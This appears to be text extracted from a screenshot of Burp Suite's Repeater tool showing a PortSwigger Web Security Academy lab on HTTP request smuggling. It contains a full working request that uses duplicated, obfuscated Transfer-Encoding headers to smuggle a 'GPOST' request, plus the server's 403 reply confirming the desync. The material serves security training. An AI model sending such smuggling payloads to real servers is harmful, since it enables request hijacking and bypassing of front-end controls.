 Go
Cancel
<
>
Target: https://acac1f6b1e7a4e6e80b349210083
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST / HTTP/1.1
Host: acac1f6b1e7a4e6e80b34921008300a9.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://portswigger.net/web-security/request-smuggling/lab-ofuscating-te-header
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=jEi7SaVcOl252eQFflUTG4HBspmTWZTP
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
Transfer-Encoding: test
12
GPOST / HTTP/1.1
0
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"